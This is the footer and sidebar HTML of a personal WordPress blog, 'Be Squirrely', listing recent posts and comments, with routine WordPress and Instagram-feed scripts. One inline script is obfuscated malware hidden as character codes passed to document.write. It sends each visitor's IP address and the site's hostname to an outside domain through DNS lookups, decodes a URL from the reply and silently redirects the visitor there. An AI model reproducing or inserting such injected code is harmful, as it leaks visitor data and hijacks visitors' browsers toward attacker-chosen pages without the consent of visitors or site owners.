			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://besquirrely.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">I like snapping photos.</h3>			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://besquirrely.com/2016/01/04/happy-2016/">happy 2016!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2015/12/18/well-there-goes-2015/">well there goes 2015</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/31/cheers/">Cheers!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/30/painting-again/">painting again!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/09/29/right-now/">right now</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BeSquirrely</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1612">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://artfulparent.com/" class="url" rel="ugc external nofollow">Jean Van't Hul</a></span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1611">painting again!</a></li><li class="recentcomments"><span class="comment-author-link">Patty</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1610">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/04/29/the-birdies-1352-1752/#comment-1583">The birdies 13/52-17/52</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/01/05/the-birdies-152/#comment-1533">The Birdies. 1/52</a></li></ul></aside>		</div><!-- #secondary .widget-area -->



	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			


			<div id="site-generator">
				Be Squirrely © 2026 </br>








			<span style="font-size:9px">Designed by <a href="http://theblogboat.co.za">The Blog Boat</a></span>

			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jemima/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://besquirrely.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://besquirrely.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://besquirrely.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765328472" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://besquirrely.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://besquirrely.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://besquirrely.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://besquirrely.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://besquirrely.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://besquirrely.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>